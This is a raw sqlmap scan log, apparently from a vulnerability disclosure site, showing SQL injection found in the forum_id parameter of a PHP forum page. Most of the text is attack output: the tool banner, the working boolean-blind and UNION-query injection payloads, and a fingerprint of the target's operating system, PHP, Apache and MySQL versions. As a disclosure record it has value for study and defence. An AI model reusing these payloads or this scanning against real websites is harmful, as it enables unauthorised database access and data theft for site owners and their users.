 l.php?forum_id=363&topage="
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:17:15
[22:17:15] [WARNING] provided value for parameter 'topage' is empty. Please, alw
ays use only valid parameter values so sqlmap could be able to run properly
[22:17:15] [INFO] resuming back-end DBMS 'mysql'
[22:17:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: forum_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: forum_id=363 AND 9438=9438&topage=
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: forum_id=363 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7173716c
71,0x42785468776c6778746f,0x7171736971),NULL#&topage=
---
[22:17:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org